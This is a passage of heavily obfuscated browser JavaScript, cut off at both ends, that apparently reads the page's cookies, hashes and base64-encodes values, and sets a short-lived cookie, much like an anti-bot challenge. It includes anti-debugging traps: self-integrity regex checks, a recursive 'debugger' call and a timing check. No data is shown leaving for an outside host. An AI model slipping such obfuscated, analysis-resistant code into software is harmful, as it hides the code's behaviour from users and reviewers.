function(_0x1777e0,_0x22cd7a){var _0x5af148=_0x7ae9b4?function(){if(_0x22cd7a){var _0x4388ca=_0x22cd7a['\x61\x70\x70\x6c\x79'](_0x1777e0,arguments);_0x22cd7a=null;return _0x4388ca;}}:function(){};_0x7ae9b4=![];return _0x5af148;};}();var _0x5637ea={'\x58\x79\x62':function _0x304df7(_0x13afc7,_0x2dae16){return _0x13afc7(_0x2dae16);},'\x70\x49\x6f':function _0x31204f(_0x10fdfb,_0x19b3f6){return _0x10fdfb<_0x19b3f6;},'\x4a\x67\x72':function _0x200042(_0x503a8e){return _0x503a8e();},'\x6e\x42\x6a':function _0xeedf4b(_0x152b5e,_0x36249f){return _0x152b5e!==_0x36249f;},'\x4d\x42\x58':function _0x3c85a2(_0x240ac6,_0x5529bc){return _0x240ac6+_0x5529bc;},'\x75\x50\x49':function _0x5d7b42(_0x5dd274,_0xf13427){return _0x5dd274/_0xf13427;},'\x65\x57\x66':function _0x3e97d5(_0x19421e,_0x218106){return _0x19421e===_0x218106;},'\x7a\x41\x50':function _0x15058c(_0x3cec81,_0x560364){return _0x3cec81%_0x560364;},'\x48\x4a\x68':function _0x3c1beb(_0x11642e,_0x2cab88){return _0x11642e(_0x2cab88);},'\x43\x72\x6c':function _0x1d882d(_0x50b7a8,_0x1d79c5){return _0x50b7a8>_0x1d79c5;},'\x62\x45\x44':function _0x43974b(_0x29b28e,_0x51cdf5){return _0x29b28e-_0x51cdf5;},'\x71\x6d\x70':function _0x1975db(_0x4cf265){return _0x4cf265();},'\x6c\x67\x61':function _0x134618(_0x2dd04f,_0x3ee850){return _0x2dd04f==_0x3ee850;},'\x6f\x57\x70':function _0x23a742(_0xcbd8ee,_0x27a2da){return _0xcbd8ee(_0x27a2da);},'\x78\x67\x6a':function _0x2a4d67(_0x58b20c,_0x4869fb){return _0x58b20c%_0x4869fb;},'\x48\x50\x46':function _0x293698(_0x32e6e3,_0xfdeeb9){return _0x32e6e3%_0xfdeeb9;},'\x45\x55\x4e':function _0x43af7d(_0x25ff6e,_0x3aff11){return _0x25ff6e==_0x3aff11;},'\x62\x5a\x45':function _0x2bc07a(_0x17e025,_0x57f6cf){return _0x17e025|_0x57f6cf;},'\x58\x47\x76':function _0x741336(_0x507046,_0x241347){return _0x507046/_0x241347;},'\x5a\x79\x76':function _0x2a2bca(_0xc14d21,_0x10ac6d){return _0xc14d21!==_0x10ac6d;},'\x4a\x5a\x53':function _0x575285(_0x58d317,_0x23aa9a){return _0x58d317(_0x23aa9a);},'\x75\x56\x6e':function _0x2a1280(_0x30c5f5,_0x491847){return _0x30c5f5+_0x491847;},'\x65\x46\x46':function _0xdc1db5(_0x582ec2,_0x22354d){return _0x582ec2(_0x22354d);},'\x4b\x42\x79':function _0x33f081(_0x28b145,_0x30327a){return _0x28b145(_0x30327a);},'\x47\x71\x78':function _0x2f1ea2(_0x517db1,_0x3c9a38){return _0x517db1<_0x3c9a38;},'\x50\x71\x77':function _0x3ddc30(_0x7ebd99,_0x3502d2){return _0x7ebd99+_0x3502d2;}};var _0x275cde=this[_0xdf7e('0x0', '\x78\x6d\x4f\x4c')];var _0x30b7f9=_0x275cde[_0xdf7e('0x1', '\x6c\x71\x2a\x5d')];var _0x21be9b='';var _0x260557='';if(_0x5637ea[_0xdf7e('0x2', '\x49\x63\x49\x73')](typeof _0x275cde[_0xdf7e('0x3', '\x77\x50\x4e\x5b')],_0xdf7e('0x4', '\x4b\x77\x74\x42'))){_0x21be9b=_0x275cde[_0xdf7e('0x5', '\x64\x76\x69\x4b')];_0x260557=_0x21be9b[_0xdf7e('0x6', '\x4c\x5d\x42\x73')];}var _0x2ab081=_0x275cde[_0xdf7e('0x7', '\x4b\x77\x74\x42')];var _0x3769a5=_0x275cde[_0xdf7e('0x8', '\x33\x6c\x5a\x70')];var _0xc2f2ec=new _0x275cde[_0xdf7e('0x9', '\x4b\x23\x40\x78')]()[_0xdf7e('0xa', '\x43\x4a\x73\x34')]();var _0x4e10ad='';function _0x43bd14(_0x1d13d8){var _0x52daed={'\x6a\x61\x68':function _0x77fe0b(_0x23b3fd,_0x5ac216){return _0x23b3fd<_0x5ac216;},'\x4e\x56\x71':function _0x1d3ff6(_0x46f314,_0x541212){return _0x46f314|_0x541212;},'\x58\x79\x42':function _0x1f211e(_0x223cb2,_0x7cb33){return _0x223cb2<<_0x7cb33;},'\x44\x68\x4f':function _0x4c505d(_0x48b823,_0x2ea23c){return _0x48b823&_0x2ea23c;},'\x4c\x45\x4b':function _0xf12ae6(_0x7fb144,_0x259415){return _0x7fb144>>_0x259415;},'\x61\x6b\x53':function _0x34f93b(_0x53e730,_0x4ee11d){return _0x53e730&_0x4ee11d;},'\x42\x46\x6e':function _0x2f080e(_0x436ffb,_0x234a21){return _0x436ffb==_0x234a21;},'\x78\x6c\x71':function _0x14baf2(_0x53e596,_0x2fb423){return _0x53e596|_0x2fb423;},'\x6d\x59\x61':function _0x145c93(_0x441a7e,_0x866470){return _0x441a7e<<_0x866470;},'\x73\x74\x66':function _0x654973(_0x3730cf,_0x200126){return _0x3730cf>>_0x200126;},'\x45\x6a\x58':function _0x1c0b6f(_0x265515,_0x134ee5){return _0x265515>>_0x134ee5;},'\x6a\x5a\x52':function _0x4499e8(_0x6b47ac,_0x69d937){return _0x6b47ac==_0x69d937;},'\x6b\x4c\x78':function _0x4fe261(_0x2d2a0e,_0x45917d){return _0x2d2a0e&_0x45917d;},'\x79\x50\x50':function _0xe06267(_0x3512cb,_0x191ac0){return _0x3512cb&_0x191ac0;},'\x6c\x4a\x69':function _0x4778ca(_0x4bef69,_0x9e242){return _0x4bef69|_0x9e242;},'\x43\x46\x4a':function _0x5c0ce7(_0x54f855,_0x10f362){return _0x54f855&_0x10f362;},'\x4c\x6d\x46':function _0x2453bf(_0x2a9bef,_0x1baa3c){return _0x2a9bef>>_0x1baa3c;},'\x4f\x78\x49':function _0x367b83(_0x1dcf61,_0x2d60fb){return _0x1dcf61&_0x2d60fb;}};var _0x1dddfe=_0xdf7e('0xb', '\x77\x62\x55\x46')[_0xdf7e('0xc', '\x4c\x5d\x42\x73')]('\x7c'),_0x1c6b9e=0x0;while(!![]){switch(_0x1dddfe[_0x1c6b9e++]){case'\x30':var _0x450b1b,_0x17b6c5,_0x36a498;continue;case'\x31':var _0x484d38,_0x48387d,_0x5f272a;continue;case'\x32':_0x36a498=_0x1d13d8[_0xdf7e('0xd', '\x51\x63\x21\x79')];continue;case'\x33':var _0x5b75a2=_0xdf7e('0xe', '\x56\x34\x6f\x46');continue;case'\x34':_0x17b6c5=0x0;continue;case'\x35':return _0x450b1b;continue;case'\x36':while(_0x52daed[_0xdf7e('0xf', '\x76\x24\x4d\x75')](_0x17b6c5,_0x36a498)){var _0x50659f=_0xdf7e('0x10', '\x52\x5b\x4b\x30')[_0xdf7e('0x11', '\x5e\x43\x24\x4a')]('\x7c'),_0x1ac1ec=0x0;while(!![]){switch(_0x50659f[_0x1ac1ec++]){case'\x30':_0x450b1b+=_0x5b75a2[_0xdf7e('0x12', '\x24\x76\x57\x75')](_0x52daed[_0xdf7e('0x13', '\x26\x31\x5e\x53')](_0x52daed[_0xdf7e('0x14', '\x77\x65\x68\x48')](_0x52daed[_0xdf7e('0x15', '\x6c\x71\x2a\x5d')](_0x484d38,0x3),0x4),_0x52daed[_0xdf7e('0x16', '\x66\x59\x78\x7a')](_0x52daed[_0xdf7e('0x17', '\x4b\x23\x40\x78')](_0x48387d,0xf0),0x4)));continue;case'\x31':_0x5f272a=_0x1d13d8[_0xdf7e('0x18', '\x5b\x62\x46\x30')](_0x17b6c5++);continue;case'\x32':_0x48387d=_0x1d13d8[_0xdf7e('0x19', '\x43\x4a\x73\x34')](_0x17b6c5++);continue;case'\x33':if(_0x52daed[_0xdf7e('0x1a', '\x51\x42\x64\x6c')](_0x17b6c5,_0x36a498)){_0x450b1b+=_0x5b75a2[_0xdf7e('0x1b', '\x51\x42\x64\x6c')](_0x484d38>>0x2);_0x450b1b+=_0x5b75a2[_0xdf7e('0x1c', '\x52\x5b\x4b\x30')](_0x52daed[_0xdf7e('0x1d', '\x77\x62\x55\x46')](_0x52daed[_0xdf7e('0x1e', '\x77\x62\x55\x46')](_0x484d38&0x3,0x4),_0x52daed[_0xdf7e('0x1f', '\x56\x50\x36\x49')](_0x52daed[_0xdf7e('0x20', '\x37\x37\x50\x4f')](_0x48387d,0xf0),0x4)));_0x450b1b+=_0x5b75a2[_0xdf7e('0x21', '\x21\x6e\x54\x78')](_0x52daed[_0xdf7e('0x22', '\x4b\x23\x40\x78')](_0x52daed[_0xdf7e('0x23', '\x64\x76\x69\x4b')](_0x48387d,0xf),0x2));_0x450b1b+='\x3d';break;}continue;case'\x34':_0x450b1b+=_0x5b75a2[_0xdf7e('0x24', '\x24\x68\x6b\x23')](_0x52daed[_0xdf7e('0x25', '\x4b\x23\x40\x78')](_0x484d38,0x2));continue;case'\x35':if(_0x52daed[_0xdf7e('0x26', '\x5b\x62\x46\x30')](_0x17b6c5,_0x36a498)){_0x450b1b+=_0x5b75a2[_0xdf7e('0x27', '\x55\x33\x54\x42')](_0x52daed[_0xdf7e('0x28', '\x52\x5b\x4b\x30')](_0x484d38,0x2));_0x450b1b+=_0x5b75a2[_0xdf7e('0x29', '\x77\x65\x68\x48')](_0x52daed[_0xdf7e('0x2a', '\x67\x5a\x6c\x56')](_0x52daed[_0xdf7e('0x2b', '\x46\x4d\x66\x76')](_0x484d38,0x3),0x4));_0x450b1b+='\x3d\x3d';break;}continue;case'\x36':_0x484d38=_0x52daed[_0xdf7e('0x2c', '\x24\x76\x57\x75')](_0x1d13d8[_0xdf7e('0x2d', '\x5e\x43\x24\x4a')](_0x17b6c5++),0xff);continue;case'\x37':_0x450b1b+=_0x5b75a2[_0xdf7e('0x2e', '\x6c\x71\x2a\x5d')](_0x52daed[_0xdf7e('0x2f', '\x56\x50\x36\x49')](_0x5f272a,0x3f));continue;case'\x38':_0x450b1b+=_0x5b75a2[_0xdf7e('0x30', '\x43\x4a\x73\x34')](_0x52daed[_0xdf7e('0x31', '\x5e\x43\x24\x4a')](_0x52daed[_0xdf7e('0x32', '\x6c\x33\x30\x52')](_0x52daed[_0xdf7e('0x33', '\x28\x23\x4b\x61')](_0x48387d,0xf),0x2),_0x52daed[_0xdf7e('0x34', '\x26\x31\x5e\x53')](_0x52daed[_0xdf7e('0x35', '\x6e\x35\x59\x38')](_0x5f272a,0xc0),0x6)));continue;}break;}}continue;case'\x37':_0x450b1b='';continue;}break;}}function _0xf030f4(_0x1415df){var _0x37b93f=_0x570d63(this,function(){var _0x7ae9b4=function(){return'\x64\x65\x76';},_0x1777e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45b038=function(){var _0x4908dd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4908dd['\x74\x65\x73\x74'](_0x7ae9b4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x23e364=function(){var _0x2aa026=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2aa026['\x74\x65\x73\x74'](_0x1777e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5f4177=function(_0xf0b130){var _0x215b04=~-0x1>>0x1+0xff%0x0;if(_0xf0b130['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x215b04)){_0x394b6c(_0xf0b130);}};var _0x394b6c=function(_0x3517df){var _0xda8a9d=~-0x4>>0x1+0xff%0x0;if(_0x3517df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xda8a9d){_0x5f4177(_0x3517df);}};if(!_0x45b038()){if(!_0x23e364()){_0x5f4177('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5f4177('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5f4177('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x37b93f();var _0x2c9aae={'\x46\x70\x4b':function _0x31fda4(_0x104c25,_0x2306a2){return _0x5637ea[_0xdf7e('0x36', '\x68\x48\x30\x37')](_0x104c25,_0x2306a2);}};return function(_0x25e4e1){_0x4e10ad+=_0x25e4e1;return _0x2c9aae[_0xdf7e('0x37', '\x78\x6d\x4f\x4c')](_0x1415df,_0x25e4e1);};}function _0x3a4777(){var _0x528042={'\x43\x4b\x53':function _0x3df109(_0x52391d,_0x78f8c4){return _0x52391d<_0x78f8c4;},'\x7a\x67\x44':function _0x3ea8b3(_0x5d7736,_0x446b0f){return _0x5d7736+_0x446b0f;},'\x48\x42\x4c':function _0x150ade(_0x1e5892){return _0x1e5892();}};var _0x5675f1=_0xdf7e('0x38', '\x51\x63\x21\x79')[_0xdf7e('0x39', '\x24\x76\x57\x75')]('\x7c'),_0x246a24=0x0;while(!![]){switch(_0x5675f1[_0x246a24++]){case'\x30':var _0x3ad94b=new _0x275cde[_0xdf7e('0x3a', '\x4c\x5d\x42\x73')]();continue;case'\x31':for(var _0x4b2e13=0x0;_0x528042[_0xdf7e('0x3b', '\x66\x59\x78\x7a')](_0x4b2e13,_0x23cfc6[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]);_0x4b2e13++){var _0x3d670b=_0x23cfc6[_0x4b2e13][_0xdf7e('0x3d', '\x67\x74\x53\x46')](0x0,_0x23cfc6[_0x4b2e13][_0xdf7e('0x3e', '\x56\x34\x6f\x46')]('\x3d'));var _0x4c8df4=_0x23cfc6[_0x4b2e13][_0xdf7e('0x3f', '\x5b\x68\x32\x4a')](_0x528042[_0xdf7e('0x40', '\x6e\x35\x59\x38')](_0x23cfc6[_0x4b2e13][_0xdf7e('0x41', '\x4b\x77\x74\x42')]('\x3d'),0x1),_0x23cfc6[_0x4b2e13][_0xdf7e('0x42', '\x64\x76\x69\x4b')]);if(_0x2a5596[_0xdf7e('0x43', '\x32\x74\x54\x46')](_0x3d670b)){_0x3ad94b[_0x3ad94b[_0xdf7e('0x44', '\x68\x48\x30\x37')]]=_0x4c8df4;}}continue;case'\x32':var _0x2a5596=new _0x275cde[_0xdf7e('0x45', '\x37\x37\x50\x4f')](_0xdf7e('0x46', '\x32\x74\x54\x46'));continue;case'\x33':var _0x23cfc6=_0x30b7f9[_0xdf7e('0x47', '\x77\x62\x55\x46')][_0xdf7e('0x48', '\x4b\x77\x74\x42')]('\x3b');continue;case'\x34':_0x528042[_0xdf7e('0x49', '\x61\x62\x64\x51')](_0x50abcb);continue;case'\x35':return _0x3ad94b;continue;}break;}}function _0x571a9b(_0x2cf141){var _0x31f0df={'\x67\x48\x57':function _0x505c63(_0x3473a6,_0x22b012){return _0x3473a6(_0x22b012);},'\x67\x4a\x6a':function _0x4b09a3(_0x20b6c3,_0x42b659){return _0x20b6c3+_0x42b659;},'\x6e\x59\x42':function _0x3442c7(_0x10bded,_0x4d99b5){return _0x10bded+_0x4d99b5;},'\x49\x65\x4a':function _0x366a06(_0x5386c8,_0x53692d,_0x243055){return _0x5386c8(_0x53692d,_0x243055);},'\x48\x65\x50':function _0x11deec(_0x44c139,_0x3a92bb){return _0x44c139-_0x3a92bb;},'\x5a\x74\x79':function _0x29339d(_0xfd23d2,_0x1f7e9a){return _0xfd23d2+_0x1f7e9a;},'\x48\x56\x75':function _0x136b54(_0x5c39fd,_0x1cd1c7){return _0x5c39fd(_0x1cd1c7);},'\x47\x56\x58':function _0x1fb07d(_0x292494,_0x4ae293){return _0x292494<_0x4ae293;},'\x73\x7a\x75':function _0x736993(_0xb497b7,_0x5a5336){return _0xb497b7+_0x5a5336;},'\x4a\x78\x7a':function _0x2ed5b6(_0xd7171b,_0x4aa855){return _0xd7171b%_0x4aa855;},'\x55\x68\x53':function _0x13115a(_0x5a8178){return _0x5a8178();},'\x6c\x4f\x72':function _0x45c3d7(_0x58aa35,_0x3eb6c3,_0x550ba7,_0x2feeb7){return _0x58aa35(_0x3eb6c3,_0x550ba7,_0x2feeb7);},'\x4f\x44\x78':function _0x337062(_0x420f43,_0x23b451){return _0x420f43(_0x23b451);},'\x4d\x53\x58':function _0x4b1b99(_0x21cd8d,_0x59794b){return _0x21cd8d+_0x59794b;}};var _0x4c828c=_0xdf7e('0x4a', '\x79\x65\x67\x52')[_0xdf7e('0x4b', '\x6e\x35\x59\x38')]('\x7c'),_0x8e101=0x0;while(!![]){switch(_0x4c828c[_0x8e101++]){case'\x30':_0x1c72ba=_0x31f0df[_0xdf7e('0x4c', '\x46\x4d\x66\x76')](btoa,_0x31f0df[_0xdf7e('0x4d', '\x77\x65\x68\x48')](_0x31f0df[_0xdf7e('0x4e', '\x78\x6d\x4f\x4c')](_0x31f0df[_0xdf7e('0x4f', '\x77\x62\x55\x46')](_0x31f0df[_0xdf7e('0x50', '\x67\x5a\x6c\x56')](_0x31f0df[_0xdf7e('0x51', '\x4c\x5d\x42\x73')](_0xdf7e,_0x31f0df[_0xdf7e('0x52', '\x40\x33\x30\x67')](_0xf7ed[_0xdf7e('0x53', '\x5b\x62\x46\x30')],0x1),_0x248042[_0xdf7e('0x54', '\x70\x38\x4b\x61')](0x0,0x5)),_0xdf7e('0x55', '\x4b\x23\x40\x78')),_0x55c66c),_0xdf7e('0x56', '\x56\x34\x6f\x46')),_0x34aed7));continue;case'\x31':var _0x34aed7='';continue;case'\x32':var _0x29732f=0x3;continue;case'\x33':var _0xd30669='\x52\x9e\x0b\xc3\xca\x43\x55\x18';var _0x29669b=_0xd30669['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x5d5b7e=_0xd30669['\x73\x75\x62\x73\x74\x72'](0x5);var _0xa321dc='\xc2\xd3\xec\xf3\x57\x0d\xbb\xbc';var _0xcc59a6=_0xa321dc['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x566874=_0xa321dc['\x73\x75\x62\x73\x74\x72'](0x7);var _0x248042=_0xdf7e('0x58', '\xd5\x56\x76\x3c\xe7\x8b\x34\x2a');continue;case'\x34':_0xf7ed[_0xdf7e('0x59', '\x5e\x43\x24\x4a')](_0x31f0df[_0xdf7e('0x5a', '\x28\x23\x4b\x61')](btoa,_0x2cf141));continue;case'\x35':var _0x3f6edd=new _0x275cde[_0xdf7e('0x5b', '\x33\x6c\x5a\x70')](_0x3d073f[_0xdf7e('0xd', '\x51\x63\x21\x79')]);continue;case'\x36':while(--_0x29732f){_0x492a79=_0x31f0df[_0xdf7e('0x5c', '\x5b\x62\x46\x30')](_0x492a79[_0xdf7e('0x5d', '\x77\x65\x68\x48')](0x1),_0x492a79[0x0]);}continue;case'\x37':for(var _0x11a246=0x0;_0x31f0df[_0xdf7e('0x5e', '\x43\x4a\x73\x34')](_0x11a246,_0x248042[_0xdf7e('0x5f', '\x6e\x35\x59\x38')]);_0x11a246++){_0x34aed7+=_0x31f0df[_0xdf7e('0x60', '\x4b\x23\x40\x78')](_0x248042[_0xdf7e('0x61', '\x56\x34\x6f\x46')](_0x11a246),_0x55c66c[_0xdf7e('0x62', '\x55\x33\x54\x42')](_0x31f0df[_0xdf7e('0x63', '\x26\x31\x5e\x53')](_0x11a246,_0x55c66c[_0xdf7e('0x64', '\x24\x68\x6b\x23')])))[_0xdf7e('0x65', '\x77\x6b\x41\x38')](0x10);}continue;case'\x38':_0x31f0df[_0xdf7e('0x66', '\x68\x48\x30\x37')](_0x50abcb);continue;case'\x39':var _0x4829bd=_0x492a79[_0xdf7e('0x67', '\x61\x46\x77\x79')]-0x1;continue;case'\x31\x30':var _0x4aa1ff=_0x492a79;continue;case'\x31\x31':var _0x492a79=_0xdf7e('0x68', '\x61\x62\x64\x51');continue;case'\x31\x32':_0x50abcb();continue;case'\x31\x33':var _0x55c66c=_0x3f6edd[_0xdf7e('0x69', '\x61\x46\x77\x79')]();continue;case'\x31\x34':var _0x1c72ba;continue;case'\x31\x35':while(--_0x4829bd){_0x4aa1ff=_0x31f0df[_0xdf7e('0x6a', '\x51\x63\x21\x79')](_0x4aa1ff[_0xdf7e('0x6b', '\x31\x79\x28\x47')](0x1),_0x4aa1ff[0x0]);}continue;case'\x31\x36':_0xf7ed[_0xdf7e('0x6c', '\x56\x50\x36\x49')]();continue;case'\x31\x37':var _0x3d073f=_0x31f0df[_0xdf7e('0x6d', '\x21\x6e\x54\x78')](_0x3a4777);continue;case'\x31\x38':_0x31f0df[_0xdf7e('0x6e', '\x52\x70\x59\x75')](_0x59d15a,_0xdf7e('0x6f', '\x51\x63\x21\x79'),_0x1c72ba,0x14);continue;case'\x31\x39':for(var _0x11a246=0x0;_0x31f0df[_0xdf7e('0x70', '\x4b\x77\x74\x42')](_0x11a246,_0x3d073f[_0xdf7e('0x71', '\x4c\x5d\x42\x73')]);_0x11a246++){_0x3f6edd[_0x11a246]=_0x31f0df[_0xdf7e('0x72', '\x35\x71\x72\x71')](_0x102a79,_0x31f0df[_0xdf7e('0x73', '\x51\x42\x64\x6c')](_0x2cf141,_0x3d073f[_0x11a246]));}continue;}break;}}function _0x102a79(_0x3696c9){var _0x2c4248=0x0;for(var _0x492167=0x0;_0x5637ea[_0xdf7e('0x74', '\x28\x23\x4b\x61')](_0x492167,_0x3696c9[_0xdf7e('0x75', '\x33\x6c\x5a\x70')]);_0x492167++){_0x2c4248+=_0x3696c9[_0xdf7e('0x76', '\x6c\x33\x30\x52')](_0x492167);}_0x5637ea[_0xdf7e('0x77', '\x52\x5b\x4b\x30')](_0x50abcb);return _0x2c4248;}function _0x59d15a(_0xdae3d,_0xf07a90,_0x19b96b){var _0x39b908={'\x43\x58\x52':function _0x465459(_0x54ce0d,_0x59c0de){return _0x54ce0d<_0x59c0de;},'\x7a\x53\x49':function _0x18e5ce(_0x248fe6,_0x3350d0){return _0x248fe6+_0x3350d0;},'\x64\x59\x64':function _0x144a6(_0x5a506d,_0x1bd2c1){return _0x5a506d*_0x1bd2c1;},'\x54\x4f\x6c':function _0x328ed5(_0x19fdfc,_0x2d1a08){return _0x19fdfc+_0x2d1a08;},'\x52\x57\x53':function _0x287bfb(_0x189706,_0x4d6274){return _0x189706+_0x4d6274;}};var _0x45515d=_0xdf7e('0x78', '\x52\x5b\x4b\x30')[_0xdf7e('0x79', '\x5b\x62\x46\x30')]('\x7c'),_0x472ddf=0x0;while(!![]){switch(_0x45515d[_0x472ddf++]){case'\x30':for(var _0x47d25a=0x4;_0x39b908[_0xdf7e('0x7a', '\x67\x5a\x6c\x56')](_0x47d25a,_0x39984f[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]);_0x47d25a++){_0x5ca572+=_0x39984f[_0x47d25a];}continue;case'\x31':var _0x121e5a='';continue;case'\x32':var _0x5ca572='';continue;case'\x33':var _0x2f356d='';continue;case'\x34':if(_0x19b96b){var _0x4bd3c9=new _0x275cde[_0xdf7e('0x7b', '\x77\x62\x55\x46')]();_0x4bd3c9[_0xdf7e('0x7c', '\x33\x6c\x5a\x70')](_0x39b908[_0xdf7e('0x7d', '\x35\x71\x72\x71')](_0x4bd3c9[_0xdf7e('0x7e', '\x77\x6b\x41\x38')](),_0x39b908[_0xdf7e('0x7f', '\x24\x76\x57\x75')](_0x19b96b,0x3e8)));var _0x121e5a=_0xdf7e('0x80', '\x52\x5b\x4b\x30')+_0x4bd3c9[_0xdf7e('0x81', '\x64\x76\x69\x4b')]();}continue;case'\x35':var _0x39984f=_0xdf7e('0x82', '\x77\x65\x68\x48');continue;case'\x36':_0x30b7f9[_0xdf7e('0x83', '\x52\x5b\x4b\x30')]=_0x39b908[_0xdf7e('0x84', '\x76\x7a\x24\x43')](_0x39b908[_0xdf7e('0x85', '\x78\x6d\x4f\x4c')](_0x39b908[_0xdf7e('0x86', '\x5b\x68\x32\x4a')](_0x39b908[_0xdf7e('0x87', '\x21\x6e\x54\x78')](_0xdae3d,'\x3d'),_0xf07a90),_0x121e5a),_0xdf7e('0x88', '\x6c\x71\x2a\x5d'));continue;case'\x37':for(var _0x20cf61=0x0;_0x39b908[_0xdf7e('0x89', '\x6c\x71\x2a\x5d')](_0x20cf61,0x4);_0x20cf61++){_0x2f356d+=_0x39984f[_0x20cf61];}continue;}break;}}function _0x38d1e8(){function _0x3d9ec6(_0x25745f){if(_0x5637ea[_0xdf7e('0x8a', '\x70\x38\x4b\x61')](_0x5637ea[_0xdf7e('0x8b', '\x5e\x43\x24\x4a')]('',_0x5637ea[_0xdf7e('0x8c', '\x4e\x77\x5e\x25')](_0x25745f,_0x25745f))[_0xdf7e('0x75', '\x33\x6c\x5a\x70')],0x1)||_0x5637ea[_0xdf7e('0x8d', '\x67\x74\x53\x46')](_0x5637ea[_0xdf7e('0x8e', '\x5b\x62\x46\x30')](_0x25745f,0x14),0x0)){(function(){}[_0xdf7e('0x8f', '\x78\x6d\x4f\x4c')](_0xdf7e('0x90', '\x66\x59\x78\x7a'))());}else{(function(){}[_0xdf7e('0x91', '\x68\x48\x30\x37')](_0xdf7e('0x92', '\x56\x34\x6f\x46'))());}return _0x5637ea[_0xdf7e('0x93', '\x76\x24\x4d\x75')](_0x3d9ec6,++_0x25745f);}try{return _0x5637ea[_0xdf7e('0x94', '\x37\x37\x50\x4f')](_0x3d9ec6,0x0);}catch(_0x5b301e){}};function _0x50abcb(){if(_0x5637ea[_0xdf7e('0x95', '\x32\x74\x54\x46')](_0x5637ea[_0xdf7e('0x96', '\x77\x6b\x41\x38')](new _0x275cde[_0xdf7e('0x97', '\x32\x74\x54\x46')]()[_0xdf7e('0x98', '\x28\x23\x4b\x61')](),_0xc2f2ec),0x1f4)){_0x5637ea[_0xdf7e('0x99', '\x61\x62\x64\x51')](_0x38d1e8);}}function _0x2b5402(_0x28f5b9){var _0x4429ff={'\x42\x47\x67':function _0x233836(_0x1544f4,_0x43f069){return _0x1544f4<_0x43f069;},'\x77\x55\x50':function _0x314c7f(_0x67b12c,_0x5a9bfa){return _0x67b12c!==_0x5a9bfa;},'\x75\x78\x75':function _0x381591(_0x460b42){return _0x460b42();},'\x54\x65\x6c':function _0x4f9ff9(_0x3a1bd2,_0x3ccb95){return _0x3a1bd2(_0x3ccb95);},'\x41\x6a\x61':function _0x367310(_0x4310bf,_0x498911){return _0x4310bf(_0x498911);},'\x72\x79\x4e':function _0x14c3a0(_0x51f27f,_0xea289a){return _0x51f27f+_0xea289a;},'\x70\x75\x4e':function _0x8e9be1(_0x5a2593,_0x28e026){return _0x5a2593(_0x28e026);},'\x44\x58\x64':function _0xfde105(_0x2db422){return _0x2db422();},'\x74\x44\x59':function _0x38dd1b(_0x189438,_0x4c3c44){return _0x189438===_0x4c3c44;},'\x53\x6c\x43':function _0xd4589e(_0x4c527b,_0x1d844a){return _0x4c527b(_0x1d844a);},'\x51\x79\x51':function _0x2ed55c(_0x2436f6,_0x320180){return _0x2436f6===_0x320180;},'\x46\x65\x6d':function _0x4650b4(_0x4b4ead,_0x54739c){return _0x4b4ead(_0x54739c);},'\x6a\x64\x42':function _0x1d0de2(_0x5d790f,_0x3f9aae){return _0x5d790f<_0x3f9aae;},'\x7a\x72\x6e':function _0x22a4a5(_0x4b5019,_0x589132){return _0x4b5019===_0x589132;},'\x72\x72\x55':function _0x10b46d(_0x5832ba,_0x27c0e1){return _0x5832ba>_0x27c0e1;},'\x71\x78\x6d':function _0x23945b(_0x52a5eb,_0x7fefb8){return _0x52a5eb===_0x7fefb8;},'\x75\x47\x78':function _0x306d35(_0x41c054,_0x31e949){return _0x41c054(_0x31e949);},'\x52\x66\x58':function _0x485bfa(_0x33311f,_0x23690c){return _0x33311f==_0x23690c;},'\x45\x72\x58':function _0x2e34ae(_0x18de11,_0x602f5a){return _0x18de11==_0x602f5a;},'\x6b\x53\x56':function _0x560436(_0xae8ae1,_0x44c82b){return _0xae8ae1(_0x44c82b);},'\x5a\x4e\x77':function _0x567da3(_0x1d8ede,_0x9c5592){return _0x1d8ede(_0x9c5592);},'\x4a\x63\x47':function _0x3321e4(_0x409f9a,_0x174bcb){return _0x409f9a+_0x174bcb;},'\x4f\x67\x63':function _0x230ede(_0x2b3d7f,_0x2e3650){return _0x2b3d7f+_0x2e3650;},'\x6e\x45\x62':function _0x2bbf20(_0x10d77c,_0x2ad05a){return _0x10d77c+_0x2ad05a;},'\x58\x71\x51':function _0x3293cf(_0xda5dfb,_0xd3dc5b){return _0xda5dfb+_0xd3dc5b;}};var _0x571d5e=_0xdf7e('0x9a', '\x49\x63\x49\x73')[_0xdf7e('0x9b', '\x32\x74\x54\x46')]('\x7c'),_0x545860=0x0;while(!![]){switch(_0x571d5e[_0x545860++]){case'\x30':var _0x157cc8=_0xdf7e('0x9c', '\x21\x32\x38\x67');continue;case'\x31':var _0x31b289='';continue;case'\x32':var _0x37eb21='';continue;case'\x33':return _0x4558c5[_0xdf7e('0x9d', '\x67\x5a\x6c\x56')]();continue;case'\x34':var _0x4558c5=new Array();continue;case'\x35':for(var _0x2b1b89=0x4;_0x2b1b89<_0x157cc8[_0xdf7e('0x64', '\x24\x68\x6b\x23')];_0x2b1b89++){_0x37eb21+=_0x157cc8[_0x2b1b89];}continue;case'\x36':for(var _0x5316c2=0x0;_0x4429ff[_0xdf7e('0x9e', '\x56\x50\x36\x49')](_0x5316c2,0x4);_0x5316c2++){_0x31b289+=_0x157cc8[_0x5316c2];}continue;case'\x37':var _0x238ecd='';continue;case'\x38':for(var _0x5214c0=0x0;_0x4429ff[_0xdf7e('0x9f', '\x67\x5a\x6c\x56')](_0x5214c0,_0x28f5b9[_0xdf7e('0xa0', '\x4b\x77\x74\x42')]);_0x5214c0++){var 